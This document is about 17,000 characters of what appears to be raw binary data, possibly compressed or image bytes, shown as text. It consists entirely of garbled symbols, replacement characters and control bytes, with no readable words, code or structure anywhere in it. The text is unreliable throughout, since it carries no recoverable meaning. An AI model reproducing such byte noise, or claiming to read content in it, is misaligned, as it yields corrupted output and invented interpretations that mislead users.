_��e�N�ů`�`�:BRa�lx�=ǈl.0�Pp�(�"�0���^���l��uT^�k^˚�a�	�*�0�1ؒ��ä�x.L0��Ճ���=����f:DV�M�8u؃�߱��(�>�=���XD�_��V����� �����?���M�KN�����O!��f�ť��� 0���c��>�:\�N+��\
!?���ԍ��(�y �qd��� ���?�k��8��3� �fvh��G�b*�9Rk� F����Rge&�8~�^�,�>�=0�QH<�L:4f�Jօ���������cmV� �X��>����M������[p��ET�>��.D8�R�i�I*xx0� �T�����C�?�!Ө��-?�~�yXߺdrA�.X�/��� #.
G�-��48k��p�o�KoX�	X��P�1(��q��8�~�Ƅ���6�g	���>?-_v�����.����F��]1������>��|�����+x�	��g��h`%�q܃~��+��Ҷhm~p�'�x������زXƄ�n��Aʱ�y`�d6N�I�8�Gp}� 1�.8���n݃h��	�^�0s��vP XЃ��/��mHW5�����m����-�=h�?4pm�L&�^��Tѱ�
M�>��O(�Vؽ���vM��A�(��[>A#�"(Y��c��� K +���G5��Ԡ�=�2�e��J�.�B���&f3$A�1;�P����-7q:���'� �@GX�Fs�\G �5�l؋�>L��:��6�5�[U�x��a0���^��k���k�-�9���̪ 2�Հ���p��	�p��H�/��.����	�rO��܃=��d�T`,RK��8����A����3��0��(8~����3pc'��=v_=H���8�B�:dP/8 ��O�#����/��yh$rpS]���K47w�t�.(�-��mؒ �4��e�<�ڊaYy�}&�����:�Ca��I Ͷ�/�X�l	o2�Ow�X� �/ᓰ��6��xp]�%cR��00
��,��0���y+���������\�A�~�߆������C��ZD50x�����ـG�y(�uXr�˿$w�?k5W�� ����j�T�wu�U����sh���q9��׮��v��?s�!���!7)<t(�7r���ߋB8�,i�T��1�È(#�X�1�N �޵����� �@n��J�!5����@�� X
�vP ���V���Ymcђ�נC�b�^k�n���d��	`�������K��U�mސu�`��N�3����"����s��?9��`�S�@�%����*�V1f�� I���[�c�
���Y�
.����^0b|��$�/�/��PE+W~����.�Ā�ƿ�� �'g�A=D��Pq�J1��b0u(+�CR( X6���Y����C��Acm��Z&��u����\3�D!�U6�`x�܌Ӂd�Tv� tbg�}��#1�ajr�q����O	G� �?����Cc���<��[�(�Wc�ӍZ�gu�Ӏ��h��Fa|g^E)D ���J���z_\����A~8��N'��{  �?�er ��R5-��?XeA [1��`1"����\&�j�[sݩ�CtS,8��89�h�9E^�Hf��ّ�u�NQ�AGB�r`á��PI���E�c���%���	tP���y�r!���O�PЅC�zR,!=\�z�2��o\��K�DA��w$Nht"�l��{%�+o�ڃ�L�wC@Q{�hP[�
��Y^5d4��.���x��׾oq�'7[��8�`ݬ;�H�H:��㎑��}-��iƤ#e��}��?���nr<��m٣�n�3&tȠ�H�`7���5ټ��Bp:�P[z!���4�Io���3?��J�-��?_��E2-���8b��mp��#{�@cDQ @@��RDq�3�C`��>$4�!j#�r"޵b]p�5V�Sk�8뀓5eB�N���~�8r�;�����`��v��㔋谂(M�J6�0��7.u�7`����	jH\J��EN`j��F����P T��FW(Ct�$9�ԓ:���!�STV@�(� ��~pb�NX�m��<��2�L��� ��  �8�����\����X�qD�����"�;�j�(���!��]��4s;��n?�b���]�4|��?ڕ�ua)�&��t�M8d^}�B��� 0�-
�W�3�l�Nt�����ă���TX�Xnd�$�z�C��Ά-D`2�L ���	<�$&x��,�P�0�!�`�P�2�09`��CF0��i'ʋ^4g��	�! P���l� ���G���R��#�1�?�a|XW�ص.)92���oj1>�CN0���Ƀ�� ϡtH)�ʅ�C`�C&K@I̖%1]�*6Ù��H�%�@�?��&�� qR�w,��e(�#�<t��@��Q�uPu�X�i�ep9 L%�܂N��J|U�:��9�QH���'�g)}�v������!QrllP��k_���5���a	�r^4�e(!�3�"����pȠ���:�6TI-�(�]���T��Cb�$�{�_����NfjWm�@�J�Q�=.8�\=�C�9�����(/C��x��խ�K��K'�<�? �OF� 6x���^)����
�!/����H@ā'bx�		u̡���+=!EZ��|��&I���ژZLQ,I��3K�.��@�1�b!�O'bs����5;��Ԃ'�ʡ�q �jV\�5ƹp�EP�[��"���:�	���:�B��|ꓼ��Dy��J��o"�$v�fK����ŇéCN�v�"�������R�β�
�
��G{�Ԧ��XK���E���I�	.1�5�G�1ٺ6�����6 t�ju���wZQ�T��Y_���LӋ�k]<QM/�򓳦>�y�l�Љ��G�}r����2���>� �Ah	�P`���ͼj��0�9x��MD$�@*7���8���)$�$�3�"gx��Pc�q�
z0B��&(��\[�K�OZ��񰧬�r�X/M[�7��W�!��u����qp#��d���W���ӛ�ty�,H�7�^3#�+������j�>���@�cyݸ���!ʬt�>ɔ!8a���C�$u��0Zk��`���|��d�v(��M���{֯��Ӊ����'׸�S#�Uy���%��[�^�[`�jη>ry�`>e�!ycH]s�"�*?0C�m�tH����M�����ﵥ$�C����կr����*���m�9�r �d���8"P� I��O�	3lDo�2����F���l���,��?`!?/�mU\�Q�M4���5�j㪒����ú��.ɕ�WT͝�Q�`�m��Y�w�����\��^y�������kp$}�6̋ !�C�C�i7H��d݈��r�S7�t@7x�8��9�Y��It�Vj
>Dڭ���G���� �SL�X���O��rY\�ñ�[m^90�:8]��q��������q�`:�r���ï�ϔ��w�U=��x�v���q�~����י!T"]��^�|`-�!��:�%��7�B(Xt�dͅU�Pt�ܠ�E�F����ʡ��J�K�N堢��lāL��~��0�Tm	�m��\��	ު�!���� ��&�uU��Ρ��|�7��?ȏ#�ӲA\�D`z���Wzu�"`卺j �C$$]�����:$�مɭ	�0ј�qT^07,�?d���CP�؍�J����J�����b"m�z�JP�k͝��M���	�B�g��e,Be��Ʃ�?�q�a���!��[�i��5@  $��t�w}���O͵#��]:�Vz�����g� T�,ʔ�l�&��j�@$�	���yA�Q�Ņ���׉ý�.��HXd���3�D�?D@���\�,��z�K�m��qLJ�|x��#��dL�Ur%n���:�$O��q�=��:�=��:�XU�`��Ӎ�C �?X�e�C��h�L9�ķ�޷t�~`�C�"�F��!���U��&�o`BA%��=]v5 �!GA��LC8G=7�C\4�� ���)V�����@2�?��i	�&�����q��
#�LhNa���ɒ� ���jWk�Zl�&��Cl҃��q�V�H���e�?0�?ğ7�h�]�;�����-��G�b�y���M��KE�=��j(��o����:�S�`\\W2��)���=U7d�L�D�]E�g�C�A�ǰ�G���`=ڱ��D��Ɯ���<��M�C<���?��etư�CN�a&Wm�m*e�!��4f���:Lb���C��tJ��М���ȅ�"�qv�iK8�G-���A��K����[P�<d�	���H��\��[�	_��|>�x]��'XCI��h���g
}�$f+�[BJc>�,���Y&������8S��K.j�	ѣ�^�'  B�B:]9(W�Zm�C�A,p�=���Z	�^p�C p>�tު�hgt�W�gЏh�ƒiP�{m�������&<���<�	�ZQs����خH��iH�����i��A|B$ڸ>�g�� \@�@�@��ڐe���z����UDKS���?Mg���Q���Xr1,�=�[l�ގ-��9ޫ�P��RFvԨC�X�*�C)�&��tƭ^Ɛ\��7��@ɔ8i �T�º&�ٜ� �%�v鮀���Ò��S���Dz�5x�����Y����:Ĺh]@��<����/��Iv/�����g⇦ٝKҭ����J��H�C8�����g����^��h���u�p���N����쒤,�#��,<��B����� ���4�@�i�#.#�Z%���_��� ���S�C����~�������h���t��+F�����F�K.I���D��
��ǘ�?<�.j�L���٫"����(�FnÂ= ���ٯ��%�ڦ:H���-��:`����u�7��r.�Z�u!�<� /��R��,`L?�A�c4 ̱�l)_p����|�:<�?<��. o�)/KTDd�I�����l��r A+^ ��!�&dVL+ϔ�|�ĎL@ �XAELq�юC<'���tB�S�r8�I'��~p���-�A
N��aZ}�s���l�����g	�MK����|a9@ `�̍���7h(`$��:T��XQ�Z�9��)-7�	��
���<��ZXC'����.9�՚����G���ùڲ�F�3f���
D�d�뤑$.���}A�P�G�F��F��u,s:oDm��uop6ê�k:�[Ө��Քճ�j=�Í����$ �� �5�l�= �b.`�xC%��\^rs���)r�G��(o,A<��C\`�J�-lD�%/�:Ą��L;/��?,N�Cpmb.� � G��oS��]�ͫ��S��c�^z=����s�;�VS7:�o�~5������*���Mג�r��֠���u�:eƽ7���i��ʑ�� c� L8C;$	2�(�0�'��� �]��L�ni�:d�Pf��nu�HSA`��R� �T��i/0HB,өm�vmG�-;�sm��� ���C\`����>�?�G �C��Y�C���U�*sOV��<cML�x7 @�Sn*�`XU�u)�*�ִ�?���S�! B�R�u��J�
 �`���yr�6 5�y��C'KX��'���v@���
�V<d�Ӫ)Ԧ��K[&���j��.����0N�4N���n�%�� ؀�~  !dF�,f'�=�z����4WD���q�^gi��?�-��*G�& �MH��&jR��:��� ��ɒ�O�}�R���9�x,�7�;y��J�Rf A|��;���	j�=�p`����8n�9͖jt
3٢' +�C<��8dBȆs�.L���8���JB��ө��)��2��8׶� D��o ��.���Q7�z|�˫G��@sKB��(ο��:�[{*k��C����pww��{j9`#Ѻ�Iu���Z�ϲ�e|;��ֻ���R�C��Cj�S$�9�!6�7(�O^�Յ���C��d�H��8�d|��rxJÀ.������&I|��;/�z�|N�tȳ�%������P߸�5&��Nk�J� �D3#7�Z�����|��f>� �K�vSy1l�.lYo��9N�����`�7��O�U��8\CAݯE8H 1 � ����ű YC:������9�����$� ~��I��?��?@-�ą>.$�a3"���R� T$�/
�(4V���bG��"��Ѕ���"�p)���"D��2fL�4���2��+�uTM=w�ܹ� *���2t��?&�ʩ��\X���+�	k�ܸ1t�T�X�����뵯�5�_nd�r�:n:n��+ǘ1���CN�x8r^$�[����%��&��#뷛�����=�67�d%�G�]:��2H`/�.�pa��5k0\��g��5�o�ݻ��(eH�]>X��"��僴�HQ>|������l0b�gr�@����Z�G���Bwq'*w��
  ��*�+�p�+��4n����ނ �r�������-���篿 /��̮qT��1k�2n�Yg+/S,4n��c��F��nF[r�؀	m��m7#������D�/�C�q�{G��'Xt��9�N:�s�:�N���t;�jO���Ȃ��Ͼ�����F:�z�h%�Dh&��)�gv��g�g( �cF��A�����w��*� ���(�d�!����$�!�BQǩ���.�Ӷ����H����3��r�ðg�u�r��C����&�� ��F���pHӍ<��58ᕍ/p��!8�!�	q$8��d���`��D����Q]n�黆v���j8�/ =B����F����#� �K)#�����X���@b'Zw� �`������ r ���J��u��5�������F+:I��q��g�q�X7<�̶��fcد�bl��起En(k`�2�T�J8�L��P��X1յic $dh�����s�j��JrƉ6�`C+Bq"�L�h�9�fƎ�z]��J&��!�G� �r�)�APڒ��K	#������"V0���z �&�&�� Y� l�����QH[����h�rG�D4�iѥZ{���k�#pk��jt���K]���cx�Ɛb��:��r��k@�.{�Nu�"8�����+:��(P��ƻfÍ�T.s|��0���I�0YZ�+�@`C(0�D�9�y�?$��X/S��YL~�G���|0@��	��'$��G>�Sŧ�����z���H@�O�c# ��,�	F(�@\�r�B7sխDV���ux%3y��
ղ	�0\#D�,��� i��2�mf��9�&O<�k>�; ���k�9�T9$]�i�A��i��HE�X_�Q�!$���`�6�"���F�Ѭf��?��8���jL,5���x�L|P��@"�E���ɏ#��0��dD8)`�|0 �l4�F8C{#@�l������nA�Jf�&��_��ԯ��-��[���k�1�K��Am8�6׈���9�d/�#1:����0��@�L�eӊ��� 8 �v"�H�!R6�h�.�_}��9І��AЃct���I�f�E�3�|� ��Ah	2Q]�� 狤'�4��g���H�!�!+��
>���� �<��� 
$�Q:��8r<��8�us�����@��Fl� �񷰨Жac��;$m�𽶱�X���٨Us�aì8ز�k���B<^���lV.yʹ�ݜu7�˜b��PfH����e J�Y�dv�"�z�91C:��u&��?":�MԦU��XKR����G.���h$k�z	M��['�*��NYF2�)A��,�ԣr�2���Y�:E~��[5��/I8Lz���x�5��^m����s��5�:����b`S�ʷ]��F��Ѐ2`s7�������5d���|�',����
u(*L:�(C��cX�*Ήg�G��vg7yCi#����ra:�hk%�	�uT~A����BDa�B�x�ъAUD���S�`�DHP'<�`�Y
Kv=#$�N�.1��Z���	 �+���^��.ev�ژ��g��)�7�c�M�jS��n�/��k(0��<i��p�fa�j�ʉ�NB���I��lpB8p *�lQr�^C`�����Ǹ5C3�bZ}a���D{}�3� H߱�5��9�TFn6'�P �2H��{�^�l�:؀�I(�w0.��D�ϭ�z�c^�t�����š�Y�m��Y���c��F@�)�9��ȳ����l4Q� �|�+7֐W�6[�\7��X��#�����yym�0##��:���	B�@X��0(@�)]P�::����=�{� ��BLjl Bǩ��
,��R9!h��=x�'��Z��@UU�����؏��*9: ��ز0��o{��x���M;�B��^��	� ���K�!�L���j�����*�N��8`�tI���B�d��������3Ɓ8��2 �h �9bn�*�ĺgt�^���:0ˡ�o�n�Ƙ�;v�vM�t	A�.Jt���#��`#F X�
�p��'��l` j��n�Ώ ��T<锠�����Ox���
N��r��	1��a8�F�@&!�D� �`��a��������3���/��JЬ�̡6�����8�/�Ě"��L[���NBA@L	�劑
vo�l! �f���g*�j�	�/�����.��"Jit@��Mu`}�
�aQ)����'4���&
H��#�#-b����y$@��G2`��r<c��=#��ỀE��V$K^��41���K��a�"���,�BN�hh�B��)NV�/p��4f��A�&o�FN7�-<�	���q:���&�)��栒z�!{R<��缧	耎�z� �S�Β���q��N�������8	��j"�,�"@�TN�#�� ����� -�a	:�`#�0�
j���J ����� ��.
�,�A��QR�<r$!@1��!��쫲��&'ѲA��D��J��,�J4�KU3�&��<���	��Q ���)q���)����(a��:J�#�D�{��ƺq�����"
i"錀� �.bצ��� ?'m�	 DMNe/��"�N�@>�h0���01�!:���jr��ց	��29�	ni�+���4%-4�=��n5�![%�!��@� -����RP�Ĥ��sN�N�� 1��	Z�8 _N �:��R�!�S;�q�Բ��ŶC��s��2
ӳ���AM�=���&�S?��hd����r����/�L~Bt�G?�a	�_:�_�I�Hb�5��H��_4�����Aw�+�4�D�4�	G��Ea��B5��{ RF��k�j�7�tH���:�%��]@���O؀t ^.����`@ ~��cl��)e;�g\���r��<i�M�3�v�;n"=߀]�PM#���=�� �M#�����HȈ|b`���U@J�$v��OɌ�G�a	2L�"�H4��o�~�/b�AI>��5]u�Ns$S��VQ4m6iQ�f%;�unh��sLЈ�X�D�6�b�!�N��������
��J��ZôŊ�!��[�Q;[l��f]}&=�v �.^�M�p�Li�0�.X�.-�!��tO�?�C�>)���6Q+Vs��(2@o���Aob���'GR�N�i��rޥe_�^UE;qSa�6�]��5c���
!��A	ڠ�4�1+��vH�JC	�����JGÜ�	~` ��J�[�To�k��:����Q�!�(�'e��.��&��m!�|�.m߀|�"Oc����?Ӂ�oO�F��1mN���T�!�!��7�t����2��Pr�R5FY�o�Jt���|R�9�r��E4�St�P�nU5���nOb;��F�a>6s��w�!���J�Sk�H�h0�dx�!a�� �7�T ��f��k��z��Q��[��L��+��ص+��!�R�޵�*j R�4t�8"k$-�`o�a`�+���` � �!F ���q�e� W���.83�:hr@�e7��"�2X?1�U�4]�U;qFΆT��l�!��8 �����zwH!�p1?��>ѽT���H7�$�a܈j��
��J����źG;���G\�S;��L�]�ł�g���t��7�ؕ|�q}���'����E(-�B�o	��2�҈,������Q;��@��Xc�!�m��φ 9$%����[�DKW��6^5Fo�5S��g1Oj��`�aT�l�Xq��aB[�ϒ	�Wr�C7J'��e`��!�����9Y,zϙ\��:�5Sv�lӓ;�ԛ��+�����^�t ܀_�y$��g�����~��8�ˀ��q�a��R��hQ���
���zH��+�O�K�U�=$I�4S3�J5O�9�4[uFm�ht�	��&T�_YL:���BN�J���DG4bY�s� ��
r!��!��[a� ř�G*͕!t� >+<{f��U�����U���{�Y}�5�z���rJ\�'.�#��x6.�4�ё�5qwB�0cSFo�Z7<��48s��*P��,4��������*$c64b���V=��:(�����0��@����#���=���6��K��r��π�x rz��`Zµ��a�������!ZܶQ�g�;��m��o����;�U��T�iBMPA�<"�.��"
��8�S�!�p�[~D���
�0���x�'e�z	(w�24iN�%�{����_��+�U3Qu��DY�N�aۊ�!6`&w�X� ��#�@�S��XOFm#�.4��I%� ~ �C|9�!F�#���յa��`�ô(��!�ӕƑ�m�1׺�+"ֻg�����D-޺�n��S?�8��e��ưٽۈ����6 (񟍧�'��_֡�jý���\���Du�;Eف��aUa4��Us��<�Awf��C�wS�C�%�0��BN�S�V�cH����Pl���!ĉ���ӛ��K}�`�[�!���?��m������l�V]�S�,�p�@�Z����Q�x?������P�\~�\ڧ]���PΞH���8��R)��:�$ﻠ�|E�]:��UT�)z��%�;5/�,T�]
|8�2{�3 � yd��T�m�!����a�a4�x6 �1����)���C}��䕐{^]���T����m,�س�XM ���T�\�N&-�m8��7�a`��Ԩ
�ٳ����� ���ӡ��]&9[8����DouA�6VQ2�Aumt�mX1�* ���8�] )s:熺�����&	�7�+^B!B|����%e�=}�I��/����l'E� �߅>�#x��~9�O!ĉB��c�7}��ƀ ��0b�+��� M	�РI�.�x�ȍG��67@���(F7p0
�(m��as�
��p[7�ېk�^3w�ߵlݲ��fn�q�ic�V�����������ں��F�L�xe�^����t3a��,!�?n�­[цI���@����R�k��[�qȥ��A��������ÉS1>���T"�'��������t�,Rdh�aE�œ���G�o�8��s.���b�Ç�*��hAUV�N7��8�,OK���mm���?#l P,Ղ:x�F�VY���,�7C��5k]#�Y��u�6li�Z��]z�Ŏ��d�V7�FLe�#N�k��A:�2�e���$gC������M��6�a�m�7���pM-�p ���)Ar{&לr�Pќ �s�?0���v��B	�]B�uTѥg:���� �	F��Q`��-�4 Me��;=�!9�Ֆ��E!��.��AT��ZI�U��V����Y��V7hvm]y���`m��N�li+�lld�p ����¼���bh�}I�ifR���q���S�dV�v�7�p�z�Jp.$�qs�0��A�z�q��%*PA}aix	yA�m�D�>��G�Ep�����AX`���D@��'�V0ePS�9��`<��8N<��ˁH	�T�P�`�Q$��F��lX.���:�h�64��m_ڲQ_x�}��z�AN��D�-\�D:t�Yl�&YV��L�D��������Nm޼�f�$���o\G�~B�ܞ�A��}��D��C𞾬�{Qt�������E��EA�C�A }��+A0�����
�����/!%oI�/lRQ� �Vg[������7]9Nk$j��,l]�B$��0� �a: �t`HN�`��6� 3��@б�0�&M�S��R��,`İ:~¤w�`� ���`�3�b<��q�4A9�c+ԡ:*�� ���A%<�m�x����*�a�x���@
.P�A���1�h�j���2���'A_<��	r�*}�[�;z�!�� � ���f�����Y`�m���)Mii����E=���Ȏ°� �R���"2�A�fƙr1�!�2g�հ�;�i@/K7ۤ�M� �7ڠ�@Db�����'��i I�X�=M�K�E&��D"�<��"�L9�9�#�?�1^�z�ԁ��Uy�?�{ځr����DW	P��~�4�!�����Y�MkM��9rEdѥ��q�k��!�9��0������^ZT�����i*3�6>",E)ڗ���[�5gJ�-]�B��ca�G:���	�*�3�s�?�8�I�ƺ�;�\�q��q��,<�TsF�'��y�9}|R�!��=�f�5��+��
�q�C'KX�N
���Mm� R�0X��� �B$�H�0K�()J�1�!���hmk�pR�R������r�0uW��An  ^P��Y��A6�ha�@�&���s���D�Z����`I����<��a�������l�b� ��P��� U#����f�D':b�3�G=��b6�J��{�$�Pu}��*N�I�4P-fr��#OQ����C3$���.F��+�<�0�yt�+KX�<1�=���h� �_|�֖֒��F<Ԇ q�r2|d��d���21�(Ô�$[�F[k���ˤ2)u� �d 1e�Tř���>mUc�uoW'�A a g�����D��*"1;�9��h8�xu�A��5�Ybh�=������1@˂�M��:&@'j����G�Bl$fYe��YVxG���C
��Mn0�`���|�=�	$��]�3�0���3�G62��R?٠�� ��*CW�a"Sj��˃������dV��r4�	 �Cع!�i&V���
"�۔tЊ|L�
_�Yv3�!�"Y���0����Q4�A���k�۞�����d������A+PCD34�pr�q(���}�,�D� �3� cx[�VXv����([���FC� բtKrB7��Xl8����ј��M�N�.��/C�6��D����u�N���oNĪ|�qz�(����٘������:�ɩG�b .�7��W.�� ��'L�#�J�����d`�ĄV�>Hcg�]��Ԑ�0�(3��
�C\�E��2�S��� �?�����o ����6<� �'��p��B(��ɹ��N�u��K�lݢA�L	V:��'m�:rN�"U����q>cU�o|��U�!^�g�;��
H`V�p�	a<�("�(�b^�E3�@^�SF�v�wr�a��8���56S�X	0Ss�\(�+�H'C�SU�H	�}7�t�Q �}�&l��|1 �P0b �g�lK��� Kv�"� �~��v�U�K�!-�5J�7&iB:��]P �X�pL�w��Cτ^��Wa�'�1�2^`��Cp��o��`��(9s(�E��	�z��P=��� ��C ap�O�Y���{���!sGJ3UPQP7����oB :�8Uk�l-Q�Q�=�q�=p�j1 Q���(��=�4Jal\� bs�5�6wkwe�K�3TvHe��VB��"�Aw ��n>�w 1xu1��oX5g�'��M�s]�	�qa@p�_gp�n7Sy���`F@ �(H�0H�fO�3X�'&{5QG���t��>�S��+�h�"r@a�6c	]��ߨ����q��qp�di��@�J��׸M�HNa5���G>x�0S�F0��c���@�&�yHI��Am�� �qN�Lqx���w�$p�C�ED�oP!D�
0FR�T����V�ĳ����x��W?@��W!H=�zg�Q T{l �X�֔������r��E��>U�F�C�#`	��+���X�bP��h���8��- 1@�#�4�`	P}?�H;�~����r�v΅j&�w@�D�����/� ���0��t�Hp����1�!p�)h���@@DPc�;R���_>��߱Eq �v�4�N\ i^CF�Y��=^��_S���[1�h{k��й��We TNvs����P`�*Q`���p��`��f*�gJ�S}l�|^ؖ�R@l �Bs��>z9w#T��ZF�y@Y���e)�5�N�"��Q�gpW�%x��)��CDD���E�4J�A��ϐEm5`\T�	z5�3I�
A�f��P�������!��,AG6��I9;H0pH�U��;����Ť���	�8 �鉦�ygz�f*��w_�7��h	Х-���ygGv�Xzɗ��\ͅ9e�Kj��.2�/�A'��5�L��g0 ����bM ס�1�J�J���K
�0Fc�
�	q/�%����k^��ha�i������YFpz�#����� 2� 3�R�|��TK�0ъm�H��+�	]@��b��x�lٵn:�c��'�� �RX�ڈA0����z*P	�	>���\��9���-	�z�K(�X�l���wl�5�a';4 WZ�;����빣J{;FpMf�_*	�o����3�`��N0z�vz��^�Y��R!"���� L��jǴ��A���P��e�>�P0�0�i���gJ���i{� j����`#l~dl�P>�%y��h9sX�,�K�z@|3#	�/��$Dq_!f����q�t�aMéV��Jй��KK����[4v���(<�{�`���8���fig���sD���r�M圙���\��A�Q�ͅ��vTO�&�V�+`�x�f��c{��bеk	�VȖb�1`�ר�y]�H815
"�3����c&�;;R��@Y�1:�0j�
�1��>�
��H�������'�`Y@�L�`�A���(V��&�3*���\���N>3O�q=?�5�'���:XU	�2Aj}��@9Q��n�B-deD��s��_�"� V � �����ٵ�j{��} ��L�]{�]�P���R+������B�Gv8�7zH9Y
��|�3A^?`';,��aUl�˱�k��
�A
#_Դ����e����c��pz�&H���d��T!�L��w�z�q���,Ka���SFJ�5� �`]��=�B��֜��L�X�F��k��Z��	 �5t$���U�n�&���
$�Jq$,"J�B:�-� aBJyGoH��\P�H��ZА,�!����rp��<S�4�h�$�a4F���"-�<�ּH�8���$C�Ԇvh�����S�$��C8���=��]�������]�p��d|K�ZL���	�G2��f��#�� B�<&@%~s�nq@��%G�	����Qy���e'�A�{���u��̱}����c�h������'�y���p=���'��>z: �E��48� z�݊n�ie�2�@Una�B�#K��ʹ��f�\l!b��I����{��׌��fQ'+P{
�.-8Ke!�}�@�$�"C2$�z�ԶW"�+�5�@\@'?0Z����ޜ��'�ɚ����@
����y��3����M�9ҬW��8HI��#�.W	��p�?8�~Y��U��A��"�\��@]p��	��`������\lq�
(�ſ}k���׵]h	+��7��<s���|�\H<���:B�f-٠�eq֊J�����,jG�NP��L���ñ�\N3�`Y��a������0��q*Ly�����a=�G��Iٱ&�Q0ab��+�>SGUڥmӥ��ul�%7��0��9Ե���	V��n��3}�����q�,SCj��6�%-�ez8If�"�n.�`.�b_v�����J�L���k�Ծ)���<�.�c�讲�m���+,���!���E�Yt�\�LC��X�J+��,] �� ��~�"�F�������X��n-N���7 }i��jd�Ts��}	]�
&�6Th���n!�g�u#���?��������j6 T�����󲃩���J�����=���hN=��*| (\�'x�m�~eD���z	t�c�.7{j�>e��K��/[fI�.�s�pF��$�����q`����ۼ}�c{�` ���+��T�}��9 ��ܿn�̱���;v
�ek��n�,v�ր[��$`�7��xl����r��-ݬ\��E�2Wr��g��JF���BP�Hpa遑Ig�<@j%
A��#`�^��H���-���?+l$dH�N�%�qDW��2e�#֍F��	npX17ƌ����o��.���'3fCQ\�1��s�b���c��(�O������d@�9�w�kLL�p��/Z8��?��Y��<"���؁M����Y$��?.4��90����6��S���EN<g*j�+����`J���ǩP)]��� �<�����
,	u�ͬ(6h���B#��I ���&/b�$C̺�k�1ΰ�4���`��5�0$�Ў�#I�F�IӢ��H�0��	��M�w�!)��j�t�)����4����h��bH�y �� ���F0�:��t��h��"����=�hZ)�������q�%�p�Ӝ~j(
�bE* $�"� \	U�,pU���"O*�ꪰ������ 
��r+�ĉ�K�,�k/���"	z�Y�+�0�[4V8c2ʀ��@�C�r332�ro� CF��I�B���($�Ga��r��D��/�VL�Y5/�F��bn!�������VO�Z���:i	.�P�$�����(}���$��ҕ�������蔕�4ЀP}o)��8@������*֭l]����U�6�� D�ȹ+�P�v/����#l/2�-���V��.x�H���B�8�T�	&Hr�(`�M��V���I'�����k��VM3�$H���g��r���.�f��8b��<��-��Fr�<�]t>��Ԣ�2�ԧ�{!B(���(�$u)4� �l�%
`�$���i��>0�,�Z��	�V�%J�Kr��&�E�,��`i�6��l1	:,2@nt����P�b;���/ Y3��<a�	�7rq]Db���;h�G���6��:ҩSC�͑�C��ču���@d�2���]�*��� Q"C�L4��%��'<c�Pz&���$@�	L��
&ڣЄ`�=�`�2<t���e	��������t3[��E��4�� �:���A�����[�`@���"D`�L�(�F3]8�&І�܆X�\H:@�hD# i �2ws\�"yNB����Ps
i�?�4�t�hC)-���#$�E2��'��&QF2�fi�?��)
P�?E�b�����?CJ��Ǡ���6���?`B�e-h�����/ޑ�E�b:���D�SSڞ�"l���QHV��0� �п<�x��0��AX�J�b��f,d�Y+
��fr��d�	�HD��<G1�:�ѧ\���8��C���)';YJ������2�]6o6<���(N)g�V��h1U��Hbմ[������Hć����c%%_:H���8թܴ�Ձr��؟d"�>������ ����~��:2@Eut�BB��?wW_rC/ML�.�9<��9<����SZ��i�_��x���15t\V��H�R.��K^V;���w4�f~�g�����X�H�*��y�� ���Z�j� ˮ6`��o|�R�VZ�	�+:(L0�߄�L�Iѭ�:v%L$e��mnx�G-:�@`$���\��đYf
L�0W�`�����0�L"8E�4r6��"�!fxd` P�<�Sz��LJ�$Ȏ�T��s�j�$��%^uC���t�y�m������
+j�l���e-l�K<��aӲ�;c��Ӷ���h�� 96Э[�y�����r� 6=�B���	�V��m�b>P�䃨LB+׹n�4OaȉG�Ӊa+��w|�'���䁦��2��.�1�*�$����'@�fQ�
N���T��5�&V��"�"�Z�8��X�J���Z����7� �w`����6�+I\��rc	]��cx��T�"�	�W҃��rK����/4l�.��VS�,�R䶺̩E@�ΝPb[�BVL�NW�.����сw��<*�~��!�.�Q���Nr���H�S^%��j%�y�w����i^^�V"S�,#ki�&]���;z���t?� C��1Jn��Hx:Z@0�{��S:�pefp��we:Z�H]D���:�Wn$�i��66P���,��&�%9.d�;=�7~�ǰ3�l���%y&ǥ�L�M��iP$�}�ݞ�)�:Y���Xy"`�X0tƲ��-�zG�6(�1A8�Y�A�{�s���?�܁!�!2�	�<}?P����/lS&i�u����K	g�`4m��(ޕ�w<������8������ȀP�4�*A��(�F��#z	�9ZK.$	�"%��"n�P�;�QQ��"h��	�U�߻w���(��h���(���Y@������YR@�����40���0�қ�`��؛rq�?�4p4��I�$�,�� |� �s�oۺ��b�3�ţ����'@ ���c��S��a�T��nx���X�@���q��"{���8"l���!�ᡮ����0�����A�,3�=�	#��ې�h��ɀ�A8�R�H%����>T �H7�@�Nk�n���O�� Z	Έ5�/���;�聎z�A�,R)ݸ�kA�;̓:5���_D�x��s�8Z�:Y�(	bx�u�6�0��"B":Gd� �G�D�`�&�9���

�0�S��Q:S������A��0�3J����'"���3���EX:�ۃ%$z\�@��	���8�8?5�J�x��x�q�7F3�����% %"��%�	W��5���P�_dGPS�ΡG����C|�a�� �)"B�� $`�$�T����Ù��ob��D�Tq��*�PE+z

��
�2�B)��ŶX/���)]�-L7��C>��c%�(���c�Fk�O�!	h�s�!�� aF�Aܰ���Q�����m5mX�x���_t<�X��ɸ\	bJD�P3�T������@� �L	��	�=l�"�<�[�"����.�b��1�W	��#x�]��Y4��<ܺ��/�D )�Ù��3M�)<]Z�>[��i�{;?q��8���?��Jۼ���.`�	В~��ѯ����i%�Y�n �����ud���	Ub��*���I$�rD�`&�C=0m�������a�R\L��O��OS	�����
���
���i�B�6@��X�%<U��s���G�>��Y�j��Ȇ% ���Ȋ,}�M݄�Ѹ��Yx��(1�"	�,\���x�с�R��4�h%mȆk`��N�HR�4�uDKc�]�G�Ȇ>���. �*
t�jmH����Rӥ1
�Q6���P����,�"rj��x	y��������������P����C�K� Vv���\�4Ɇt�����,�M�p�pq�H�0��	��p1�{k�С���C��0��t%WB!��C%UG�c R�\��p�b�)��qX�/E�/���i�[S�i����O�[�֞�"e�e��,�S�4��K�8���=��6
�x���n{������Ør��}��v��`]���W�|1F[��cFh�"�ތ���p�(�$�����0���"�ˡ����p1�QB>LR�|-�`��)5��;����K��1G<H$r&F��Eq�9�8��L��EWr%W*�A�uA�At��tE�8 	
//��T
)�����YUs��ƾr��\���]5�m��|$��`�A�Mt��(�J��$����ƽɬm�0/�˰(W��M��r�l�EcuY�m�kԄ1���N���u|���@	��1Jڙ@���]�D�< ��O�}A��"4+p�9m�7U
�L��2>�1��mc��C�)M���[��TM7a<�I�T�%(P�Ǣ��÷�P}�&Q������4����w����Gtȿ!!=�V���R�'�^�u���҆`R���;s�x� ��>��0r�hP]��@�=������R����8'�]e+� ^��Tq��H��A[���0	2xR�|!N��0KS8�`�HVs���S =|���R��)���P�������Ը��Z���ʀ'���1�]\7�{�n!���u|�褓�҅P�6��� 9)}�3&$�
